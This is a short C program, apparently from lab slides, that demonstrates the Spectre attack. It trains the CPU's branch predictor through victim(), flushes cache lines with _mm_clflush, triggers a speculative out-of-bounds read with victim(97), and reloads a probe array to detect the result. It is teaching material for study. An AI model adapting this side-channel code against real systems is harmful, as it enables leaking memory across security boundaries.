 #include <emmintrin.h>
#include <x86intrin.h>

int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;

#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024

void victim(size_t x)
{
  if (x < size) {                         ①
     temp = array[x * 4096 + DELTA];      ②
  }
}

int main()
{
  int i;

  // FLUSH the probing array
  flushSideChannel();

  // Train the CPU to take the true branch inside victim()
  for (i = 0; i < 10; i++) {              ③
     _mm_clflush(&size);                  ☆
     victim(i);                           ④
  }

  // Exploit the out-of-order execution
  _mm_clflush(&size);                     ☆
  for (i = 0; i < 256; i++)
    _mm_clflush(&array[i*4096 + DELTA]);
  victim(97);                             ⑤

  // RELOAD the probing array
  reloadSideChannel();
  return (0);
}